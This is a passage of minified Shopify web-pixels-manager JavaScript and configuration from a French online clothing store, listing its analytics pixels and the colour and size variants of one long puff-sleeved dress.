script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 60458467479,storefrontBaseUrl: "https://kingpromo.fr",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3739386203","configuration":"{\"accountID\":\"154007\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e9702cc0fbdd9453d46c7ca8e2f5a5f4","type":"APP","apiClientId":956606,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"435749211","configuration":"{\"pixel_id\":\"516854900384186\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"238518619","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"6639e14fb57b0d72cbe1548b\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Kingpromo","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"mondialetvshopping.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/kingpromo.fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":59.9,"currencyCode":"EUR"},"product":{"title":"Robe longue élégante à manches bouffantes - Motifs","vendor":"Kingpromo","id":"8427264147803","untranslatedTitle":"Robe longue élégante à manches bouffantes - Motifs","url":"\/products\/robe-longue-elegante-a-manches-bouffantes-motifs","type":"0"},"id":"46739554959707","image":{"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S2a3f1148d1fd4ac88f97b5b22b203ae6R.jpg?v=1684141925"},"sku":"14:771#Red;5:100014064","title":"Rouge \/ S","untranslatedTitle":"Rouge \/ S"},{"price":{"amount":59.9,"currencyCode":"EUR"},"product":{"title":"Robe longue élégante à manches bouffantes - Motifs","vendor":"Kingpromo","id":"8427264147803","untranslatedTitle":"Robe longue élégante à manches bouffantes - Motifs","url":"\/products\/robe-longue-elegante-a-manches-bouffantes-motifs","type":"0"},"id":"46739554992475","image":{"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S6e5f7eadafdd40e283ebdeed35d2f1d67.jpg?v=1684141925"},"sku":"14:193#White Red;5:100014064","title":"Rouge ocre \/ S","untranslatedTitle":"Rouge ocre \/ S"},{"price":{"amount":59.9,"currencyCode":"EUR"},"product":{"title":"Robe longue élégante à manches bouffantes - Motifs","vendor":"Kingpromo","id":"8427264147803","untranslatedTitle":"Robe longue élégante à manches bouffantes - Motifs","url":"\/products\/robe-longue-elegante-a-manches-bouffantes-motifs","type":"0"},"id":"46739555025243","image":{"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Sba5057f27fe14c47b39c959b5a41d025o.jpg?v=1684141925"},"sku":"14:173#Purple;5:100014064","title":"Violet \/ S","untranslatedTitle":"Violet \/ S"},{"price":{"amount":59.9,"currencyCode":"EUR"},"product":{"title":"Robe longue élégante à manches bouffantes - Motifs","vendor":"Kingpromo","id":"8427264147803","untranslatedTitle":"Robe longue élégante à manches bouffantes - Motifs","url":"\/products\/robe-longue-elegante-a-manches-bouffantes-motifs","type":"0"},"id":"46739555058011","image":{"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Sf3ebad42312343938bc5db15667007507.jpg?v=1684141925"},"sku":"14:1254#Green;5:100014064","title":"Vert \/ S","untranslatedTitle":"Vert \/ S"},{"price":{"amount":59.9,"currencyCode":"EUR"},"product":{"title":"Robe longue élégante à manches bouffantes - Motifs","vendor":"Kingpromo","id":"8427264147803","untranslatedTitle":"Robe longue élégante à manches bouffantes - Motifs","url":"\/products\/robe-longue-elegante-a-manches-bouffantes-motifs","type":"0"},"id":"46739555090779","image":{"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S754086eab14e43b49a89622c4b381aeep.jpg?v=1684141925"},"sku":"14:365458#Sky Blue;5:100014064","title":"Bleu ciel \/ S","untranslatedTitle":"Bleu ciel \/ S"},{"price":{"amount":59.9,"currencyCode":"EUR"},"product":{"title":"Robe longue élégante à manches bouffantes - Motifs","vendor":"Kingpromo","id":"8427264147803","untranslatedTitle":"Robe longue élégante à manches bouffantes - Motifs","url":"\/products\/robe-longue-elegante-a-manches-bouffantes-motifs","type":"0"},"id":"46739555123547","image":{"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S541d9d0e95ba4f1ab6d3ad7398bfbd39L.jpg?v=1684141925"},"sku":"14:350850#Light Green;5:100014064","title":"Vert clair \/ S","untranslatedTitle":"Vert clair \/ S"},{"price":{"amount":59.9,"currencyCode":"EUR"},"product":{"title":"Robe longue élégante à manches bouffantes - Motifs","vendor":"Kingpromo","id":"8427264147803","untranslatedTitle":"Robe longue élégante à manches bouffantes - Motifs","url":"\/products\/robe-longue-elegante-a-manches-bouffantes-motifs","type":"0"},"id":"46739555156315","image":{"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Sa18d8d151a7a42e0afc684ad6ea07a12o.jpg?v=1684141925"},"sku":"14:691#Blue Purple;5:100014064","title":"Bleu violet \/ S","untranslatedTitle":"Bleu violet \/ S"},{"price":{"amount":59.9,"currencyCode":"EUR"},"product":{"title":"Robe longue élégante à manches bouffantes - Motifs","vendor":"Kingpromo","id":"8427264147803","untranslatedTitle":"Robe longue élégante à manches bouffantes - Motifs","url":"\/products\/robe-longue-elegante-a-manches-bouffantes-motifs","type":"0"},"id":"46739555189083","image":{"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S9173ab085a7146a3a1e996cc9571d90b0.jpg?v=1684141925"},"sku":"14:200004890#Red Pink;5:100014064","title":"Rouge rose \/ S","untranslatedTitle":"Rouge rose \/ S"},{"price":{"amount":59.9,"currencyCode":"EUR"},"product":{"title":"Robe longue élégante à manches bouffantes - Motifs","vendor":"Kingpromo","id":"8427264147803","untranslatedTitle":"Robe longue élégante à manches bouffantes - Motifs","url":"\/products\/robe-longue-elegante-a-manches-bouffantes-motifs","type":"0"},"id":"46739555221851","image":{"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Se1a98943e4fc4f5c8707383721cd2dddo.jpg?v=1684141925"},"sku":"14:200004889#Red Black;5:100014064","title":"Rouge noir \/ S","untranslatedTitle":"Rouge noir \/ S"},{"price":{"amount":59.9,"currencyCode":"EUR"},"product":{"title":"Robe longue élégante à manches bouffantes - Motifs","vendor":"Kingpromo","id":"8427264147803","untranslatedTitle":"Robe longue élégante à manches bouffantes - Motifs","url":"\/products\/robe-longue-elegante-a-manches-bouffantes-motifs","type":"0"},"id":"46739555254619","image":{"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S2a3f1148d1fd4ac88f97b5b22b203ae6R.jpg?v=1684141925"},"sku":"14:771#Red;5:361386","title":"Rouge \/ M","untranslatedTitle":"Rouge \/ M"},{"price":{"amount":59.9,"currencyCode":"EUR"},"product":{"title":"Robe longue élégante à manches bouffantes - Motifs","vendor":"Kingpromo","id":"8427264147803","untranslatedTitle":"Robe longue élégante à manches bouffantes - Motifs","url":"\/products\/robe-longue-elegante-a-manches-bouffantes-motifs","type":"0"},"id":"46739555287387","image":{"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S6e5f7eadafdd40e283ebdeed35d2f1d67.jpg?v=1684141925"},"sku":"14:193#White Red;5:361386","title":"Rouge ocre \/ M","untranslatedTitle":"Rouge ocre \/ M"},{"price":{"amount":59.9,"currencyCode":"EUR"},"product":{"title":"Robe longue élégante à manches bouffantes - Motifs","vendor":"Kingpromo","id":"8427264147803","untranslatedTitle":"Robe longue élégante à manches bouffantes - Motifs","url":"\/products\/robe-longue-elegante-a-manches-bouffantes-motifs","type":"0"},"id":"46739555320155","image":{"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Sba5057f27fe14c47b39c959b5a41d025o.jpg?v=1684141925"},"sku":"14:173#Purple;5:361386","title":"Violet \/ M","untranslatedTitle":"Violet \/ M"},{"price":{"amount":59.9,"currencyCode":"EUR"},"product":{"title":"Robe longue élégante à manches bouffantes - Motifs","vendor":"Kingpromo","id":"8427264147803","untranslatedTitle":"Robe longue élégante à manches bouffantes - Motifs","url":"\/products\/robe-longue-elegante-a-manches-bouffantes-motifs","type":"0"},"id":"46739555352923","image":{"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Sf3ebad42312343938bc5db15667007507.jpg?v=1684141925"},"sku":"14:1254#Green;5:361386","title":"Vert \/ M","untranslatedTitle":"Vert \/ M"},{"price":{"amount":59.9,"currencyCode":"EUR"},"product":{"title":"Robe longue élégante à manches bouffantes - Motifs","vendor":"Kingpromo","id":"8427264147803","untranslatedTitle":"Robe longue élégante à manches bouffantes - Motifs","url":"\/products\/robe-longue-elegante-a-manches-bouffantes-motifs","type":"0"},"id":"46739555385691","image":{"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S754086eab14e43b49a89622c4b381aeep.jpg?v=1684141925"},"sku":"14:365458#Sky Blue;5:361386","title":"Bleu ciel \/ M","untranslatedTitle":"Bleu ciel \/ M"},{"price":{"amount":59.9,"currencyCode":"EUR"},"product":{"title":"Robe longue élégante à manches bouffantes - Motifs","vendor":"Kingpromo","id":"8427264147803","untranslatedTitle":"Robe longue élégante à manches bouffantes - Motifs","url":"\/products\/robe-longue-elegante-a-manches-bouffantes-motifs","type":"0"},"id":"46739555418459","image":{"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S541d9d0e95ba4f1ab6d3ad7398bfbd39L.jpg?v=1684141925"},"sku":"14:350850#Light Green;5:361386","title":"Vert clair \/ M","untranslatedTitle":"Vert clair \/ M"},{"price":{"amount":59.9,"currencyCode":"EUR"},"product":{"title":"Robe longue élégante à manches bouffantes - Motifs","vendor":"Kingpromo","id":"8427264147803","untranslatedTitle":"Robe longue élégante à manches bouffantes - Motifs","url":"\/products\/robe-longue-elegante-a-manches-bouffantes-motifs","type":"0"},"id":"46739555451227","image":{"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Sa18d8d151a7a42e0afc684ad6ea07a12o.jpg?v=1684141925"},"sku":"14:691#Blue Purple;5:361386","title":"Bleu violet \/ M","untranslatedTitle":"Bleu violet \/ M"},{"price":{"amount":59.9,"currencyCode":"EUR"},"product":{"title":"Robe longue élégante à manches bouffantes - Motifs","vendor":"Kingpromo","id":"8427264147803","untranslatedTitle":"Robe longue élégante à manches bouffantes - Motifs","url":"\/products\/robe-longue-elegante-a-manches-bouffantes-motifs","type":"0"},"id":"46739555483995","image":{"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S9173ab085a7146a3a1e996cc9571d90b0.jpg?v=1684141925"},"sku":"14:200004890#Red Pink;5:361386","title":"Rouge rose \/ M","untranslatedTitle":"Rouge rose \/ M"},{"price":{"amount":59.9,"currencyCode":"EUR"},"product":{"title":"Robe longue élégante à manches bouffantes - Motifs","vendor":"Kingpromo","id":"8427264147803","untranslatedTitle":"Robe longue élégante à manches bouffantes - Motifs","url":"\/products\/robe-longue-elegante-a-manches-bouffantes-motifs","type":"0"},"id":"46739555516763","image":{"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Se1a98943e4fc4f5c8707383721cd2dddo.jpg?v=1684141925"},"sku":"14:200004889#Red Black;5:361386","title":"Rouge noir \/ M","untranslatedTitle":"Rouge noir \/ M"},{"price":{"amount":59.9,"currencyCode":"EUR"},"product":{"title":"Robe longue élégante à manches bouffantes - Motifs","vendor":"Kingpromo","id":"8427264147803","untranslatedTitle":"Robe longue élégante à manches bouffantes - Motifs","url":"\/products\/robe-longue-elegante-a-manches-bouffantes-motifs","type":"0"},"id":"46739555549531","image":{"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S2a3f1148d1fd4ac88f97b5b22b203ae6R.jpg?v=1684141925"},"sku":"14:771#Red;5:361385","title":"Rouge \/ L","untranslatedTitle":"Rouge \/ L"},{"price":{"amount":59.9,"currencyCode":"EUR"},"product":{"title":"Robe longue élégante à manches bouffantes - Motifs","vendor":"Kingpromo","id":"8427264147803","untranslatedTitle":"Robe longue élégante à manches bouffantes - Motifs","url":"\/products\/robe-longue-elegante-a-manches-bouffantes-motifs","type":"0"},"id":"46739555582299","image":{"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S6e5f7eadafdd40e283ebdeed35d2f1d67.jpg?v=1684141925"},"sku":"14:193#White Red;5:361385","title":"Rouge ocre \/ L","untranslatedTitle":"Rouge ocre \/ L"},{"price":{"amount":59.9,"currencyCode":"EUR"},"product":{"title":"Robe longue élégante à manches bouffantes - Motifs","vendor":"Kingpromo","id":"8427264147803","untranslatedTitle":"Robe longue élégante à manches bouffantes - Motifs","url":"\/products\/robe-longue-elegante-a-manches-bouffantes-motifs","type":"0"},"id":"46739555615067","image":{"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Sba5057f27fe14c47b39c959b5a41d025o.jpg?v=1684141925"},"sku":"14:173#Purple;5:361385","title":"Violet \/ L","untranslatedTitle":"Violet \/ L"},{"price":{"amount":59.9,"currencyCode":"EUR"},"product":{"title":"Robe longue élégante à manches bouffantes - Motifs","vendor":"Kingpromo","id":"8427264147803","untranslatedTitle":"Robe longue élégante à manches bouffantes - Motifs","url":"\/products\/robe-longue-elegante-a-manches-bouffantes-motifs","type":"0"},"id":"46739555647835","image":{"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Sf3ebad42312343938bc5db15667007507.jpg?v=1684141925"},"sku":"14:1254#Green;5:361385","title":"Vert \/ L","untranslatedTitle":"Vert \/ L"},{"price":{"amount":59.9,"currencyCode":"EUR"},"product":{"title":"Robe longue élégante à manches bouffantes - Motifs","vendor":"Kingpromo","id":"8427264147803","untranslatedTitle":"Robe longue élégante à manches bouffantes - Motifs","url":"\/products\/robe-longue-elegante-a-manches-bouffantes-motifs","type":"0"},"id":"46739555680603","image":{"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S754086eab14e43b49a89622c4b381aeep.jpg?v=1684141925"},"sku":"14:365458#Sky Blue;5:361385","title":"Bleu ciel \/ L","untranslatedTitle":"Bleu ciel \/ L"},{"price":{"amount":59.9,"currencyCode":"EUR"},"product":{"title":"Robe longue élégante à manches bouffantes - Motifs","vendor":"Kingpromo","id":"8427264147803","untranslatedTitle":"Robe longue élégante à manches bouffantes - Motifs","url":"\/products\/robe-longue-elegante-a-manches-bouffantes-motifs","type":"0"},"id":"46739555713371","image":{"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S541d9d0e95ba4f1ab6d3ad7398bfbd39L.jpg?v=1684141925"},"sku":"14:350850#Light Green;5:361385","title":"Vert clair \/ L","untranslatedTitle":"Vert clair \/ L"},{"price":{"amount":59.9,"currencyCode":"EUR"},"product":{"title":"Robe longue élégante à manches bouffantes - Motifs","vendor":"Kingpromo","id":"8427264147803","untranslatedTitle":"Robe longue élégante à manches bouffantes - Motifs","url":"\/products\/robe-longue-elegante-a-manches-bouffantes-motifs","type":"0"},"id":"46739555746139","image":{"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Sa18d8d151a7a42e0afc684ad6ea07a12o.jpg?v=1684141925"},"sku":"14:691#Blue Purple;5:361385","title":"Bleu violet \/ L","untranslatedTitle":"Bleu violet \/ L"},{"price":{"amount":59.9,"currencyCode":"EUR"},"product":{"title":"Robe longue élégante à manches bouffantes - Motifs","vendor":"Kingpromo","id":"8427264147803","untranslatedTitle":"Robe longue élégante à manches bouffantes - Motifs","url":"\/products\/robe-longue-elegante-a-manches-bouffantes-motifs","type":"0"},"id":"46739555778907","image":{"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S9173ab085a7146a3a1e996cc9571d90b0.jpg?v=1684141925"},"sku":"14:200004890#Red Pink;5:361385","title":"Rouge rose \/ L","untranslatedTitle":"Rouge rose \/ L"},{"price":{"amount":59.9,"currencyCode":"EUR"},"product":{"title":"Robe longue élégante à manches bouffantes - Motifs","vendor":"Kingpromo","id":"8427264147803","untranslatedTitle":"Robe longue élégante à manches bouffantes - Motifs","url":"\/products\/robe-longue-elegante-a-manches-bouffantes-motifs","type":"0"},"id":"46739555811675","image":{"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Se1a98943e4fc4f5c8707383721cd2dddo.jpg?v=1684141925"},"sku":"14:200004889#Red Black;5:361385","title":"Rouge noir \/ L","untranslatedTitle":"Rouge noir \/ L"},{"price":{"amount":59.9,"currencyCode":"EUR"},"product":{"title":"Robe longue élégante à manches bouffantes - Motifs","vendor":"Kingpromo","id":"8427264147803","untranslatedTitle":"Robe longue élégante à manches bouffantes - Motifs","url":"\/products\/robe-longue-elegante-a-manches-bouffantes-motifs","type":"0"},"id":"46739555844443","image":{"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S2a3f1148d1fd4ac88f97b5b22b203ae6R.jpg?v=1684141925"},"sku":"14:771#Red;5:100014065","title":"Rouge \/ XL","untranslatedTitle":"Rouge \/ XL"},{"price":{"amount":59.9,"currencyCode":"EUR"},"product":{"title":"Robe longue élégante à manches bouffantes - Motifs","vendor":"Kingpromo","id":"8427264147803","untranslatedTitle":"Robe longue élégante à manches bouffantes - Motifs","url":"\/products\/robe-longue-elegante-a-manches-bouffantes-motifs","type":"0"},"id":"46739555877211","image":{"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S6e5f7eadafdd40e283ebdeed35d2f1d67.jpg?v=1684141925"},"sku":"14:193#White Red;5:100014065","title":"Rouge ocre \/ XL","untranslatedTitle":"Rouge ocre \/ XL"},{"price":{"amount":59.9,"currencyCode":"EUR"},"product":{"title":"Robe longue élégante à manches bouffantes - Motifs","vendor":"Kingpromo","id":"8427264147803","untranslatedTitle":"Robe longue élégante à manches bouffantes - Motifs","url":"\/products\/robe-longue-elegante-a-manches-bouffantes-motifs","type":"0"},"id":"46739555909979","image":{"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Sba5057f27fe14c47b39c959b5a41d025o.jpg?v=1684141925"},"sku":"14:173#Purple;5:100014065","title":"Violet \/ XL","untranslatedTitle":"Violet \/ XL"},{"price":{"amount":59.9,"currencyCode":"EUR"},"product":{"title":"Robe longue élégante à manches bouffantes - Motifs","vendor":"Kingpromo","id":"8427264147803","untranslatedTitle":"Robe longue élégante à manches bouffantes - Motifs","url":"\/products\/robe-longue-elegante-a-manches-bouffantes-motifs","type":"0"},"id":"46739555942747","image":{"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Sf3ebad42312343938bc5db15667007507.jpg?v=1684141925"},"sku":"14:1254#Green;5:100014065","title":"Vert \/ XL","untranslatedTitle":"Vert \/ XL"},{"price":{"amount":59.9,"currencyCode":"EUR"},"product":{"title":"Robe longue élégante à manches bouffantes - Motifs","vendor":"Kingpromo","id":"8427264147803","untranslatedTitle":"Robe longue élégante à manches bouffantes - Motifs","url":"\/products\/robe-longue-elegante-a-manches-bouffantes-motifs","type":"0"},"id":"46739555975515","image":{"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S754086eab14e43b49a89622c4b381aeep.jpg?v=1684141925"},"sku":"14:365458#Sky Blue;5:100014065","title":"Bleu ciel \/ XL","untranslatedTitle":"Bleu ciel \/ XL"},{"price":{"amount":59.9,"currencyCode":"EUR"},"product":{"title":"Robe longue élégante à manches bouffantes - Motifs","vendor":"Kingpromo","id":"8427264147803","untranslatedTitle":"Robe longue élégante à manches bouffantes - Motifs","url":"\/products\/robe-longue-elegante-a-manches-bouffantes-motifs","type":"0"},"id":"46739556008283","image":{"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S541d9d0e95ba4f1ab6d3ad7398bfbd39L.jpg?v=1684141925"},"sku":"14:350850#Light Green;5:100014065","title":"Vert clair \/ XL","untranslatedTitle":"Vert clair \/ XL"},{"price":{"amount":59.9,"currencyCode":"EUR"},"product":{"title":"Robe longue élégante à manches bouffantes - Motifs","vendor":"Kingpromo","id":"8427264147803","untranslatedTitle":"Robe longue élégante à manches bouffantes - Motifs","url":"\/products\/robe-longue-elegante-a-manches-bouffantes-motifs","type":"0"},"id":"46739556041051","image":{"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Sa18d8d151a7a42e0afc684ad6ea07a12o.jpg?v=1684141925"},"sku":"14:691#Blue Purple;5:100014065","title":"Bleu violet \/ XL","untranslatedTitle":"Bleu violet \/ XL"},{"price":{"amount":59.9,"currencyCode":"EUR"},"product":{"title":"Robe longue élégante à manches bouffantes - Motifs","vendor":"Kingpromo","id":"8427264147803","untranslatedTitle":"Robe longue élégante à manches bouffantes - Motifs","url":"\/products\/robe-longue-elegante-a-manches-bouffantes-motifs","type":"0"},"id":"46739556073819","image":{"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S9173ab085a7146a3a1e996cc9571d90b0.jpg?v=1684141925"},"sku":"14:200004890#Red Pink;5:100014065","title":"Rouge rose \/ XL","untranslatedTitle":"Rouge rose \/ XL"},{"price":{"amount":59.9,"currencyCode":"EUR"},"product":{"title":"Robe longue élégante à manches bouffantes - Motifs","vendor":"Kingpromo","id":"8427264147803","untranslatedTitle":"Robe longue élégante à manches bouffantes - Motifs","url":"\/products\/robe-longue-elegante-a-manches-bouffantes-motifs","type":"0"},"id":"46739556106587","image":{"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Se1a98943e4fc4f5c8707383721cd2dddo.jpg?v=1684141925"},"sku":"14:200004889#Red Black;5:100014065","title":"Rouge noir \/ XL","untranslatedTitle":"Rouge noir \/ XL"},{"price":{"amount":59.9,"currencyCode":"EUR"},"product":{"title":"Robe longue élégante à manches bouffantes - Motifs","vendor":"Kingpromo","id":"8427264147803","untranslatedTitle":"Robe longue élégante à manches bouffantes - Motifs","url":"\/products\/robe-longue-elegante-a-manches-bouffantes-motifs","type":"0"},"id":"46739556139355","image":{"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S2a3f1148d1fd4ac88f97b5b22b203ae6R.jpg?v=1684141925"},"sku":"14:771#Red;5:4182","title":"Rouge \/ XXL","untranslatedTitle":"Rouge \/ XXL"},{"price":{"amount":59.9,"currencyCode":"EUR"},"product":{"title":"Robe longue élégante à manches bouffantes - Motifs","vendor":"Kingpromo","id":"8427264147803","untranslatedTitle":"Robe longue élégante à manches bouffantes - Motifs","url":"\/products\/robe-longue-elegante-a-manches-bouffantes-motifs","type":"0"},"id":"46739556172123","image":{"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S6e5f7eadafdd40e283ebdeed35d2f1d67.jpg?v=1684141925"},"sku":"14:193#White Red;5:4182","title":"Rouge ocre \/ XXL","untranslatedTitle":"Rouge ocre \/ XXL"},{"price":{"amount":59.9,"currencyCode":"EUR"},"product":{"title":"Robe longue élégante à manches bouffantes - Motifs","vendor":"Kingpromo","id":"8427264147803","untranslatedTitle":"Robe longue élégante à manches bouffantes - Motifs","url":"\/products\/robe-longue-elegante-a-manches-bouffantes-motifs","type":"0"},"id":"46739556204891","image":{"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Sba5057f27fe14c47b39c959b5a41d025o.jpg?v=1684141925"},"sku":"14:173#Purple;5:4182","title":"Violet \/ XXL","untranslatedTitle":"Violet \/ XXL"},{"price":{"amount":59.9,"currencyCode":"EUR"},"product":{"title":"Robe longue élégante à manches bouffantes - Motifs","vendor":"Kingpromo","id":"8427264147803","untranslatedTitle":"Robe longue élégante à manches bouffantes - Motifs","url":"\/products\/robe-longue-elegante-a-manches-bouffantes-motifs","type":"0"},"id":"46739556237659","image":{"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Sf3ebad42312343938bc5db15667007507.jpg?v=1684141925"},"sku":"14:1254#Green;5:4182","title":"Vert \/ XXL","untranslatedTitle":"Vert \/ XXL"},{"price":{"amount":59.9,"currencyCode":"EUR"},"product":{"title":"Robe longue élégante à manches bouffantes - Motifs","vendor":"Kingpromo","id":"8427264147803","untranslatedTitle":"Robe longue élégante à manches bouffantes - Motifs","url":"\/products\/robe-longue-elegante-a-manches-bouffantes-motifs","type":"0"},"id":"46739556270427","image":{"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S754086eab14e43b49a89622c4b381aeep.jpg?v=1684141925"},"sku":"14:365458#Sky Blue;5:4182","title":"Bleu ciel \/ XXL","untranslatedTitle":"Bleu ciel \/ XXL"},{"price":{"amount":59.9,"currencyCode":"EUR"},"product":{"title":"Robe longue élégante à manches bouffantes - Motifs","vendor":"Kingpromo","id":"8427264147803","untranslatedTitle":"Robe longue élégante à manches bouffantes - Motifs","url":"\/products\/robe-longue-elegante-a-manches-bouffantes-motifs","type":"0"},"id":"46739556303195","image":{"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S541d9d0e95ba4f1ab6d3ad7398bfbd39L.jpg?v=1684141925"},"sku":"14:350850#Light Green;5:4182","title":"Vert clair \/ XXL","untranslatedTitle":"Vert clair \/ XXL"},{"price":{"amount":59.9,"currencyCode":"EUR"},"product":{"title":"Robe longue élégante à manches bouffantes - Motifs","vendor":"Kingpromo","id":"8427264147803","untranslatedTitle":"Robe longue élégante à manches bouffantes - Motifs","url":"\/products\/robe-longue-elegante-a-manches-bouffantes-motifs","type":"0"},"id":"46739556335963","image":{"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Sa18d8d151a7a42e0afc684ad6ea07a12o.jpg?v=1684141925"},"sku":"14:691#Blue Purple;5:4182","title":"Bleu violet \/ XXL","untranslatedTitle":"Bleu violet \/ XXL"},{"price":{"amount":59.9,"currencyCode":"EUR"},"product":{"title":"Robe longue élégante à manches bouffantes - Motifs","vendor":"Kingpromo","id":"8427264147803","untranslatedTitle":"Robe longue élégante à manches bouffantes - Motifs","url":"\/products\/robe-longue-elegante-a-manches-bouffantes-motifs","type":"0"},"id":"46739556368731","image":{"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S9173ab085a7146a3a1e996cc9571d90b0.jpg?v=1684141925"},"sku":"14:200004890#Red Pink;5:4182","title":"Rouge rose \/ XXL","untranslatedTitle":"Rouge rose \/ XXL"},{"price":{"amount":59.9,"currencyCode":"EUR"},"product":{"title":"Robe longue élégante à manches bouffantes - Motifs","vendor":"Kingpromo","id":"8427264147803","untranslatedTitle":"Robe longue élégante à manches bouffantes - Motifs","url":"\/products\/robe-longue-elegante-a-manches-bouffantes-motifs","type":"0"},"id":"46739556401499","image":{"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Se1a98943e4fc4f5c8707383721cd2dddo.jpg?v=1684141925"},"sku":"14:200004889#Red Black;5:4182","title":"Rouge noir \/ XXL","untranslatedTitle":"Rouge noir \/ XXL"}],"purchasingCompany":null},},"https://kingpromo.fr/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"60458467479","storefrontBaseUrl":"https:\/\/kingpromo.fr","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":59.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Robe longue élégante à manches bouffantes - Motifs\",\"vendor\":\"Kingpromo\",\"id\":\"8427264147803\",\"untranslatedTitle\":\"Robe longue élégante à manches bouffantes - 